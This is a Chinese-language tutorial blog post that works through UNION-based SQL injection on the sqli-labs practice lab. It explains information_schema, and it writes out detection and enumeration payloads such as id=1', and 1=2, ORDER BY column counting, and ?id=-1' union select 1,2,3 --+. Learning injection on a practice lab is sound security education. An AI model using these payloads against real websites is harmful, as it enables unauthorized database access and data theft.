






前言
之前一篇文章简单写过sql注入产生的原因,大体是因为网站传参数据时,过滤不够严格导致传参的数据和后台sql语句拼接执行。还了解了为什么要闭合,闭合的作用,以及注释的作用,那么现在就开始具体学习各种类型的注入。boke
其实在学习之前个人认为还是具体去学习一下几个现在常用数据库的结构,比如说mysql或是sql server等等,但是这两个内容太多了,短时间学不精,而且大多的数据库的差异都是储存数据的格式差别,其构成还是:库、表、列、字段之类存在级别区分的个体组成的,这边就直接进入操作过程


mysql数据库5.0以上版本有一个自带的数据库叫做information_schema,这个数据库下有两个表tables和columns,tables有table_name和table_schema两个字段,其中table_name字段下面是所有数据库存在的表名 ‘所有数据库——>表名’,table_schema字段下是所有表名对应的数据库名‘所有表名——>数据库名’;columns有colum_name和columns_schema两个字段,其中colum_name字段下是所有数据库存在的字段名所有数据库——>字段名,columns_schema字段下是所有表名对应的数据库‘所有表名——>数据库’
注入前
1、判断是否有sql注入漏洞,若有则判断注入点和传参方式
其中传参方式有get传参和post传参,get传参可以通过在url地址栏输入测试的语句测试,post则一般是一个具体的输入框,比如一个登录界面;判断是否存在注入点最经典的是id=1'判断,如果传参之后网页报错了则代表具有sql漏洞,当然如果网页没有报错也不代表不存在,可能是对'进行了过滤或其他手段,可以利用其他验证方式进行验证
2、判断注入类型:数字型或字符型
数字型和字符型是在创建数据库的表时确定的,类型总是以数字或字符来区分
数字型大多可以这样判断:id=x and 1=1可以加注释符,如果传参这个网站运行没有出错,继续传参id=x and 1=2可以加注释符时报错了,则说明是数字型注入。通过之前的文章我们也能知道传参的第一句没有语法错误且后面定义恒为真,第二句恒为假,所以第一句正常回显,第二句会报错。但如果是字符型还是传参上面两个语句,字符型会把and当作字符,而不会像执行语句一样去解析and所以语句不会执行。
联合查询注入(也叫union注入)
当页面随我们传参的值会发生变化时,我们通常使用联合查询注入
union注入常用的环境变量

这边运用sqli-labs第一关来尝试
判断是否存在注入

回显存在错误,可以看到是闭合错了删去‘

存在注入,接着判断类型

输入测试语句,回显正常,这边要有一个区分,我们在上面的1后面加上’

可以看到还是回显成功了,我是这样理解的:我们看一下两个的执行语句,首先sql语句中的单引号总是要成对存在的,不然会报错,第一句后面虽然加了注释符号,但是如果后面的单引号被注释了,那么前面只有一个单引号显然会报错,这边没报错说明两个单引号闭合了,后面的注释符没注释掉单引号,而第二句在1后面加了单引号,直接和前面的单引号闭合了,后面的单引号被注释掉了同样不会报错,但是如果我们用第一句每加单引号的去进行测试可以看看,当我们后面恒假时

sql语句还是成功执行,可以去具体看看这句sql中id是等于1 and1=2--,那么是不是可以认为像字符类型一样的,and被当成字符解析了失去了他原本的功能,导致后面恒假的条件不成立,再加上语句没有错误所以成功执行,那么如果我们在1后面加上单引号使后面恒假呢

可以发现没有回显,那就说明是字符型注入,现在我们使用笨办法去一一查看看有几行:就是令id=x依次递增

在id=15时没有回显说明有14个行,现在我们对行1进行操作,id是一列的名称,类似这样的结构

介绍一个函数:order by。
默认语法:SELECT 列名 FROM 表名 ORDER BY 列名 [ASC|DESC];
例如select * from users order by 2 从名为 “users” 的表中选择所有列的数据,并按照表中的第二列进行排序。其中*是通配符,表示所有列
当然也可以和id=x联用,反正order by后面要接上列名,操作看看

可以看到对于行1进行操作,当列数到达4时就报错了,说明这个表中只有3列
接下来介绍union select:
union主要是用于合并两条查询结构
例如:这边有两个查询语句SELECT id,name FROM user1和SELECT id,username FROM user2,查询结果分别是--和++那么如果执行
SELECT id,name FROM user1 UNION SELECT id,username FROM user2查询结果就是--++,union使用的规则是查询的两个语句指定的列数必须相同,两个查询中对应列的数据类型必须兼容,不然会报错,使用union查询后默认对两组查询的结果进行去重操作,如果想保留全部查询数据,可以使用union all
select
如果直接执行select 1,2,3的话由于没有from指引,select不会定位任何表,会直接返回我们指定的数据,并将它们当作列名,类似这样

那么如果我们执行
SELECT id,name FROM user1 union SELECT 1,2会将users表中id和name列中的数据和1,2合并类似

最后我们理解这个代码
SELECT * FROM user1 where id=-1 UNION SELECT 1,2,3将user1表中id=-1列的内容和1,2,3合并,id=-1这一列显然是不存在的,所以就只会显示1,2,3
上面我们查到了这个表中只有3列,那么接下来我们判断一下每一列的列名分别是什么
?id=-1' union select 1,2,3 --+ 通过上面的介绍这句代码的意思不难理解
